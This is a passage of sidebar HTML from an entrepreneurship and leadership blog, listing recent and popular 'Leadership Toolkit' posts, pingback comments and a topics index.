href="https://kymhuynh.com/2021/06/02/leadership-toolkit-2-what-does-success-look-like-to-you/" rel="nofollow">Leadership Toolkit 2: What does success look like to you?</a><span class="latest-date">June 2, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/21/leadership-toolkit-how-did-your-business-come-to-be/" rel="nofollow">Leadership Toolkit: How did your business come to be?</a><span class="latest-date">April 21, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/14/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-2/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 2)</a><span class="latest-date">April 14, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Inside-The-Minds-Of-Creatives-Square.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/04/07/peeking-inside-creative-minds-how-did-your-classes-and-workshops-come-to-be-why-do-you-teach-part-1/" rel="nofollow">Peeking Inside Creative Minds: How did your classes and workshops come to be? Why do you teach? (Part 1)</a><span class="latest-date">April 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entrepreneurial project? What was your biggest learning?</a><span class="latest-date">March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/02/17/leadership-toolkit-2-what-is-the-best-business-advice-you-have-received/" rel="nofollow">Leadership Toolkit 2: What is the best business advice you have received?</a><span class="latest-date">February 17, 2021</span></div></li></ul></div><div id="popular" class="tab-pane"><ul class="popular-posts"><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/08/26/leadership-toolkit-whats-something-you-wish-people-knew-about-what-its-like-being-an-entrepreneur/" rel="nofollow">Leadership Toolkit: What&#8217;s something yo...</a><span class="latest-date">21 comments since August 26, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-150x150.jpeg 150w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-300x300.jpeg 300w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-620x620.jpeg 620w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square-768x768.jpeg 768w, https://kymhuynh.com/wp-content/uploads/2021/04/Toolbox-2-Square.jpeg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow">Leadership Toolkit 2: What is failure in its...</a><span class="latest-date">14 comments since July 7, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2021/03/24/leadership-toolkit-what-was-your-first-entrepreneurial-project-what-was-your-biggest-learning/" rel="nofollow">Leadership Toolkit: What was your first entre...</a><span class="latest-date">14 comments since March 24, 2021</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/07/25/leadership-toolkit-knowing-what-you-know-now-how-would-you-have-better-prepared-for-covid-19/" rel="nofollow">Leadership Toolkit: Knowing what you know now...</a><span class="latest-date">6 comments since July 25, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow">How to increase your Facebook &#8220;likes&#8...</a><span class="latest-date">3 comments since April 24, 2011</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow">Habits, The life-changing power of habits and...</a><span class="latest-date">2 comments since January 17, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow">Shan Manickam (Founder at Cross Docks Austral...</a><span class="latest-date">2 comments since December 25, 2018</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow">[Letter #1] Opening remarks</a><span class="latest-date">2 comments since January 2, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow">Leadership Toolkit: Is entrepreneurship a lon...</a><span class="latest-date">2 comments since October 19, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow">Alex Louey (Founder at Appscore): If I had kn...</a><span class="latest-date">1 comments since December 25, 2018</span></div></li></ul></div><div id="pop-comments" class="tab-pane"><ul class="latest-comments"><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">Nespressoxaq</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-23480" rel="nofollow">European glory and even after</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; DOGWOODCUSTOMWORKS</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22802" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; EuroSlotsEE</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22801" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; NewsLettersVC</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22800" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Entrepreneur &#8211; Start, Run and Grow Your Business</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22799" rel="nofollow">[&#8230;] post originally appeared on K...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &raquo; Todeets.com. All rights reserved</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22798" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - AZHeadlines</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22797" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Thabosslady</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22796" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - Motivated Entrepreneurship</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22795" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure - TrueWealthPublications</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22794" rel="nofollow">[&#8230;] publish initially appeared on�...</a></div></div></li></ul></div></div><!-- /.tab-content --></div><!-- /.tab-inner --></div><!-- /.tabbed-widget --></div><div id="categories-2" class="widget widget_categories"><h4 class="Categories widget-title">Topics</h4>
			<ul>
					<li class="cat-item cat-item-1433"><a href="https://kymhuynh.com/a-b-testing/">A/B Testing</a> (5)
</li>
	<li class="cat-item cat-item-1553"><a href="https://kymhuynh.com/acceleration/">Acceleration</a> (1)
</li>
	<li class="cat-item cat-item-1586"><a href="https://kymhuynh.com/accident/">Accident</a> (1)
</li>
	<li class="cat-item cat-item-1485"><a href="https://kymhuynh.com/acquisition/">Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1513"><a href="https://kymhuynh.com/active-listening/">Active Listening</a> (2)
</li>
	<li class="cat-item cat-item-1498"><a href="https://kymhuynh.com/advice/">Advice</a> (10)
</li>
	<li class="cat-item cat-item-1416"><a href="https://kymhuynh.com/ai/">AI</a> (1)
</li>
	<li class="cat-item cat-item-1579"><a href="https://kymhuynh.com/alignment/">Alignment</a> (1)
</li>
	<li class="cat-item cat-item-1528"><a href="https://kymhuynh.com/analytics/">Analytics</a> (1)
</li>
	<li class="cat-item cat-item-1559"><a href="https://kymhuynh.com/art/">Art</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://kymhuynh.com/blog/">Blog</a> (6)
</li>
	<li class="cat-item cat-item-1547"><a href="https://kymhuynh.com/bonus-programs/">Bonus Programs</a> (1)
</li>
	<li class="cat-item cat-item-1608"><a href="https://kymhuynh.com/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-1597"><a href="https://kymhuynh.com/boundaries/">Boundaries</a> (1)
</li>
	<li class="cat-item cat-item-1417"><a href="https://kymhuynh.com/branding/">Branding</a> (7)
</li>
	<li class="cat-item cat-item-1533"><a href="https://kymhuynh.com/building/">Building</a> (2)
</li>
	<li class="cat-item cat-item-1592"><a href="https://kymhuynh.com/burnout/">Burnout</a> (1)
</li>
	<li class="cat-item cat-item-1489"><a href="https://kymhuynh.com/business-partners/">Business Partners</a> (5)
</li>
	<li class="cat-item cat-item-1478"><a href="https://kymhuynh.com/cash/">Cash</a> (1)
</li>
	<li class="cat-item cat-item-1541"><a href="https://kymhuynh.com/challenge/">Challenge</a> (4)
</li>
	<li class="cat-item cat-item-1510"><a href="https://kymhuynh.com/character/">Character</a> (4)
</li>
	<li class="cat-item cat-item-1554"><a href="https://kymhuynh.com/choice/">Choice</a> (5)
</li>
	<li class="cat-item cat-item-1470"><a href="https://kymhuynh.com/coaches/">Coaches</a> (7)
</li>
	<li class="cat-item cat-item-1594"><a href="https://kymhuynh.com/communication/">Communication</a> (1)
</li>
	<li class="cat-item cat-item-1412"><a href="https://kymhuynh.com/community/">Community</a> (6)
</li>
	<li class="cat-item cat-item-1529"><a href="https://kymhuynh.com/competition/">Competition</a> (2)
</li>
	<li class="cat-item cat-item-1516"><a href="https://kymhuynh.com/content/">Content</a> (2)
</li>
	<li class="cat-item cat-item-1420"><a href="https://kymhuynh.com/content-marketing/">Content Marketing</a> (2)
</li>
	<li class="cat-item cat-item-1492"><a href="https://kymhuynh.com/contribution/">Contribution</a> (1)
</li>
	<li class="cat-item cat-item-1445"><a href="https://kymhuynh.com/copywriting/">Copywriting</a> (5)
</li>
	<li class="cat-item cat-item-1526"><a href="https://kymhuynh.com/courage/">Courage</a> (8)
</li>
	<li class="cat-item cat-item-1532"><a href="https://kymhuynh.com/creating/">Creating</a> (5)
</li>
	<li class="cat-item cat-item-1558"><a href="https://kymhuynh.com/creativity/">Creativity</a> (4)
</li>
	<li class="cat-item cat-item-1472"><a href="https://kymhuynh.com/crisis/">Crisis</a> (2)
</li>
	<li class="cat-item cat-item-1414"><a href="https://kymhuynh.com/cryptocurrency/">Cryptocurrency</a> (1)
</li>
	<li class="cat-item cat-item-1435"><a href="https://kymhuynh.com/culture/">Culture</a> (12)
</li>
	<li class="cat-item cat-item-1525"><a href="https://kymhuynh.com/customer-acquisition/">Customer Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1488"><a href="https://kymhuynh.com/customer-development/">Customer Development</a> (4)
</li>
	<li class="cat-item cat-item-1517"><a href="https://kymhuynh.com/customer-journey-mapping/">Customer Journey Mapping</a> (1)
</li>
	<li class="cat-item cat-item-1490"><a href="https://kymhuynh.com/data/">Data</a> (4)
</li>
	<li class="cat-item cat-item-1540"><a href="https://kymhuynh.com/decision-making/">Decision-Making</a> (3)
</li>
	<li class="cat-item cat-item-1535"><a href="https://kymhuynh.com/delegation/">Delegation</a> (2)
</li>
	<li class="cat-item cat-item-1491"><a href="https://kymhuynh.com/differentiation/">Differentiation</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://kymhuynh.com/discipline/">Discipline</a> (12)
</li>
	<li class="cat-item cat-item-1481"><a href="https://kymhuynh.com/distributed-teams/">Distributed Teams</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://kymhuynh.com/diversity/">Diversity</a> (1)
</li>
	<li class="cat-item cat-item-1564"><a href="https://kymhuynh.com/education/">Education</a> (4)
</li>
	<li class="cat-item cat-item-1534"><a href="https://kymhuynh.com/ego/">Ego</a> (5)
</li>
	<li class="cat-item cat-item-1546"><a href="https://kymhuynh.com/emotional-health/">Emotional Health</a> (2)
</li>
	<li class="cat-item cat-item-1593"><a href="https://kymhuynh.com/emotional-management/">Emotional Management</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://kymhuynh.com/empowerment/">Empowerment</a> (6)
</li>
	<li class="cat-item cat-item-1511"><a href="https://kymhuynh.com/energy/">Energy</a> (2)
</li>
	<li class="cat-item cat-item-1531"><a href="https://kymhuynh.com/entrepreneur/">Entrepreneur</a> (5)
</li>
	<li class="cat-item cat-item-1514"><a href="https://kymhuynh.com/execution/">Execution</a> (2)
</li>
	<li class="cat-item cat-item-1486"><a href="https://kymhuynh.com/exit-strategy/">Exit Strategy</a> (2)
</li>
	<li class="cat-item cat-item-1543"><a href="https://kymhuynh.com/expectation-management/">Expectation Management</a> (1)
</li>
	<li class="cat-item cat-item-1585"><a href="https://kymhuynh.com/experience/">Experience</a> (3)
</li>
	<li class="cat-item cat-item-1580"><a href="https://kymhuynh.com/external-experts/">External Experts</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://kymhuynh.com/failure/">Failure</a> (26)
</li>
	<li class="cat-item cat-item-1601"><a href="https://kymhuynh.com/family/">Family</a> (2)
</li>
	<li class="cat-item cat-item-1440 current-cat"><a aria-current="page" href="https://kymhuynh.com/family-business/">Family Business</a> (9)
</li>
	<li class="cat-item cat-item-1602"><a href="https://kymhuynh.com/family-leadership/">Family Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1495"><a href="https://kymhuynh.com/fear/">Fear</a> (7)
</li>
	<li class="cat-item cat-item-1497"><a href="https://kymhuynh.com/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-1471"><a href="https://kymhuynh.com/focus/">Focus</a> (6)
</li>
	<li class="cat-item cat-item-1611"><a href="https://kymhuynh.com/freedom/">Freedom</a> (1)
</li>
	<li class="cat-item cat-item-1565"><a href="https://kymhuynh.com/giving-back/">Giving Back</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://kymhuynh.com/goal-setting/">Goal Setting</a> (12)
</li>
	<li class="cat-item cat-item-1550"><a href="https://kymhuynh.com/greatness/">Greatness</a> (3)
</li>
	<li class="cat-item cat-item-1507"><a href="https://kymhuynh.com/growth/">Growth</a> (9)
</li>
	<li class="cat-item cat-item-1432"><a href="https://kymhuynh.com/growth-hacking/">Growth Hacking</a> (6)
</li>
	<li class="cat-item cat-item-1595"><a href="https://kymhuynh.com/guilt/">Guilt</a> (1)
</li>
